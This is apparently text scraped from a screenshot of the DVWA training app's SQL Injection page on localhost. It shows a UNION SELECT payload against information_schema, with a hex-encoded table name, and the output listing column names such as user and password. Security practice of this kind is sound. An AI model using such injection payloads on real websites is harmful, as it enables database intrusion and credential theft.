 localhost/dvwa/vulnerabilities/sqli/#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 0x75736
First name: admin
Surname: admin
ID: 1 UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 0x75736
First name: id
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 0x75736
First name: created_at
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 0x75736
First name: email
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 0x75736
First name: name
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 0x75736
First name: phone
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 0x75736
First name: updated_at
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 0x75736
First name: user_id
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 0x75736
First name: first_name
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 0x75736
First name: last_name
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 0x75736
First name: user
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 0x75736
First name: password
Surname:
ID: 1 UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 0x75736
First name: avatar
Surname: